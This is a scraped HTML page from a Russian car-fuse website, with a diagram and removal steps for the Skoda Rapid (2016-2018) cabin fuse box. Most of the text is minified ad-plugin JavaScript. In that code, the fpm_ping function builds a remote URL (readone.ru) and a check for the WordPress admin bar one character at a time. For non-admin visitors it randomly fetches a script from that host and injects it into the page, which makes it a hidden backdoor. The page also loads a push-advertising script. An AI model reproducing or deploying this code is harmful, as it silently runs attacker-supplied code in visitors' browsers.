L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(S=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",S)),"true"===L.close&&(k=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",k),fpm_body.addEventListener("mouseleave",k)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,S,k,N;function I(){var e;document.removeEventListener("scroll",S),"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+""),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};
  </script>
  <meta name="2818a373dfd303553ff0b2f813a31439" content="">
  <script data-noptimize="">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script>
  <script data-noptimize="">
                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style>
</noscript>
  <style>
  .u34a44e6a5ee2a3a9090e427640d24c5b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#27AE60; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .u34a44e6a5ee2a3a9090e427640d24c5b:active, .u34a44e6a5ee2a3a9090e427640d24c5b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u34a44e6a5ee2a3a9090e427640d24c5b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u34a44e6a5ee2a3a9090e427640d24c5b .ctaText { font-weight:bold; color:#F1C40F; text-decoration:none; font-size: 16px; } .u34a44e6a5ee2a3a9090e427640d24c5b .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .u34a44e6a5ee2a3a9090e427640d24c5b:hover .postTitle { text-decoration: underline!important; } 
  </style>

<script type="text/javascript" src="https://pushadvert.bid/code/muzgiyzthe5ha3ddf4zdkobz" async></script></head>
<body id="tie-body" class="post-template-default single single-post postid-3887 single-format-standard wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format">
  <div class="background-overlay">
    <div id="tie-container" class="site tie-container">
      <div id="tie-wrapper">
        <header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-default mobile-components-row">
          <div class="main-nav-wrapper">
            <nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:54px" aria-label="Первая навигация">
              <div class="container">
                <div class="main-menu-wrapper">
                  <div id="mobile-header-components-area_1" class="mobile-header-components">
                    <ul class="components">
                      <li class="mobile-component_menu custom-menu-link">
                        <a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">﻿Меню</span></a>
                      </li>
                    </ul>
                  </div>
                  <div class="header-layout-1-logo" style="width:135px">
                    <div id="logo" class="image-logo" style="margin-top: 10px; margin-bottom: 10px;">
                      <a title="Реле и предохранители" href="/"><picture class="tie-logo-default tie-logo-picture"><source class="tie-logo-source-default tie-logo-source" data-lazy-srcset="/wp-content/uploads/2022/03/logo-vmiredorog.png"> <img class="tie-logo-img-default tie-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20135%2034'%3E%3C/svg%3E" alt="Реле и предохранители" width="135" height="34" style="max-height:34px !important; width: auto;" data-lazy-src="/wp-content/uploads/2022/03/logo-vmiredorog.png"><noscript><img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2022/03/logo-vmiredorog.png" alt="Реле и предохранители" width="135" height="34" style="max-height:34px !important; width: auto;"></noscript></source></picture></a>
                    </div>
                  </div>
                  <div id="mobile-header-components-area_2" class="mobile-header-components">
                    <ul class="components">
                      <li class="mobile-component_search custom-menu-link">
                        <a href="#" class="tie-search-trigger-mobile"><span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Искать</span></a>
                      </li>
                    </ul>
                  </div>
                  <div id="menu-components-wrap">
                    <div id="sticky-logo" class="image-logo">
                      <a title="Реле и предохранители" href="/"><picture class="tie-logo-default tie-logo-picture"><source class="tie-logo-source-default tie-logo-source" data-lazy-srcset="/wp-content/uploads/2022/03/logo-vmiredorog.png"> <img class="tie-logo-img-default tie-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Реле и предохранители" style="max-height:49px; width: auto;" data-lazy-src="/wp-content/uploads/2022/03/logo-vmiredorog.png"><noscript><img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2022/03/logo-vmiredorog.png" alt="Реле и предохранители" style="max-height:49px; width: auto;"></noscript></source></picture></a><h3>Рекламы на портале vmiredorog.ru пишите на trap_hall@mail.ru</h3>
                    </div>
                    <div class="flex-placeholder"></div>
                    <div class="main-menu main-menu-wrap tie-alignleft"></div>
                    <ul class="components">
                      <li class="search-bar menu-item custom-menu-link" aria-label="Искать">
                        <form method="get" id="search" action="https://vmiredorog.ru/" name="search">
                          <input id="search-input" class="is-ajax-search" inputmode="search" type="text" name="s" title="Искать" placeholder="Искать"> <button id="search-submit" type="submit"><span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Искать</span></button>
                        </form>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </nav>
          </div>
        </header>
        <div id="content" class="site-content container">
          <div id="main-content-row" class="tie-row main-content-row">
            <div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
              <article id="the-post" class="container-wrapper post-content tie-standard">
                <header class="entry-header-outer">
                  <nav id="breadcrumb">
                    <a href="/"><span class="tie-icon-home" aria-hidden="true"></span> Главная</a><em class="delimiter">/</em><a href="/category/skoda/">Схемы блоков предохранителей Skoda</a><em class="delimiter">/</em><span class="current">Схема предохранителей Skoda Rapid (2016-2018)</span>
                  </nav>
                  <script type="application/ld+json">
                  {"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/vmiredorog.ru\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0445\u0435\u043c\u044b \u0431\u043b\u043e\u043a\u043e\u0432 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 Skoda","@id":"https:\/\/vmiredorog.ru\/category\/skoda\/"}}]}
                  </script>
                  <div class="entry-header">
                    <h1 class="post-title entry-title">Схема предохранителей Skoda Rapid (2016-2018)</h1>
                    <div id="single-post-meta" class="post-meta clearfix">
                      <span class="meta-item last-updated">Last Updated: 03.04.2022</span>
                      <div class="tie-alignright"></div>
                    </div>
                  </div>
                </header>
                <div class="entry-content entry clearfix">
                  <div class="fpm_start"></div>
                  <p>Назначение предохранителей/реле и схемы расположения блоков автомобиля Skoda Rapid / Skoda Rapid Spaceback (2016, 2017, 2018).</p>
                  <div class="kamatoc-wrap">
                    <span class="kamatoc-wrap__title kamatoc_wrap_title_js"></span>
                    <center>
                      <span class="kamatoc-wrap__title kamatoc_wrap_title_js">Содержание:</span>
                    </center>
                    <ul class="kamatoc kamatoc_js" id="tocmenu" itemscope itemtype="https://schema.org/ItemList">
                      <meta itemprop="name" content="Содержание:">
                      <li class="kamatoc__top" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a rel="nofollow" href="#blok-predohranitelej-salona-skoda-rapid-2016-2018">Блок предохранителей салона Skoda Rapid (2016-2018)</a>
                        <meta itemprop="item" content="https://vmiredorog.ru/skoda/shema-predohranitelej-skoda-rapid-2016-2018/#blok-predohranitelej-salona-skoda-rapid-2016-2018">
                        <meta itemprop="name" content="Блок предохранителей салона Skoda Rapid (2016-2018)">
                        <meta itemprop="position" content="1">
                      </li>
                      <li class="kamatoc__top" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a rel="nofollow" href="#blok-predohranitelej-motornogo-otseka-rapid-2016-2018">Блок предохранителей моторного отсека Rapid (2016-2018) </a>
                        <meta itemprop="item" content="https://vmiredorog.ru/skoda/shema-predohranitelej-skoda-rapid-2016-2018/#blok-predohranitelej-motornogo-otseka-rapid-2016-2018">
                        <meta itemprop="name" content="Блок предохранителей моторного отсека Rapid (2016-2018) ">
                        <meta itemprop="position" content="2">
                      </li>
                    </ul>
                  </div>
                  <hr>
                  <h2 id="blok-predohranitelej-salona-skoda-rapid-2016-2018">Блок предохранителей салона Skoda Rapid (2016-2018)</h2>
                  <p>Предохранители расположены в нижней части приборной панели за крышкой.</p>
                  <p><img decoding="async" fetchpriority="high" class="aligncenter" title="Блок предохранителей салона Skoda Rapid (2016-2018)" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20353%20193'%3E%3C/svg%3E" alt="Блок предохранителей салона Skoda Rapid (2016-2018)" width="353" height="193" data-lazy-src="/wp-content/uploads/2022/03/skoda-rapid-2016-2018-fuse-diagram-fusecheck-com-2.jpg"></p>
<noscript></noscript>
                  <ul>
                    <li>Снимите крышку блока предохранителей в направлении, указанном стрелкой.</li>
                    <li>Снимите пластиковый зажим с держателя в крышке блока предохранителей.</li>
                    <li>Используйте зажим, чтобы вытащить предохранитель, / затем вставьте новый предохранитель.</li>
                    <li>Установите кронштейн в исходное положение.</li>
                    <li>Сначала вставьте верхний край крышки в приборную панель.</li>
                    <li>Нажмите на нижний край крышки в области A.</li>
                  </ul>
